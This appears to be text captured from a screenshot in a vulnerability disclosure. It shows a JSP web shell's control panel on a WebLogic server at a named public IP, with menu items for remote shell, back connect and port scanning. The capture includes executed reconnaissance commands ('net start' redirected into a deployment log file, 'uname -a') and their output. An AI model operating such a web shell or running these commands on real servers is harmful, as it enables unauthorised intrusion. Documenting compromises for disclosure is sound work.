 27.115.105.13:7001 (192.168.8.52) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Do
Execute Program »
Parameter
cmd.exe /c net start > /home/jg/wldomains/jgdomain/config/deployments/GXReportor/Log.txt Execute
Execute Shell »
Parameter
uname -a Execute
Linux DFBSAPP03 2.6.18-128.el5 #1 SMP Wed Dec 17 11:41:38 EST 2008 x86_64 x86_64 x86_64 GNU/Linux
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org